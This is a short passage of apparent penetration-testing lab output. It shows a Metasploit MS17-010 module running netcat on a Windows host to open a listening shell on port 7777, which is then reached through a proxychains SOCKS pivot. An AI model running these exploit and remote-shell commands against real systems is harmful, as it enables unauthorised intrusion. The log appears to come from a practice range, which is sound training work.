 [+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "chcp 65001 && c:\\nc64.exe -lnvp 7777":
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
~/Desktop/att&ck-1
nc -nv 192.168.52.138 7777
/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.8.15:1080 ... 192.168.52.138:7777
(UNKNOWN) [192.168.52.138] 7777 (?) open : Operation now in progress
┌──(root㉿kali)-[~/Desktop/att&ck-1]
└─# proxychains4 -q nc -nv 192.168.52.138 7777
(UNKNOWN) [192.168.52.138] 7777 (?) open : Operation now in progress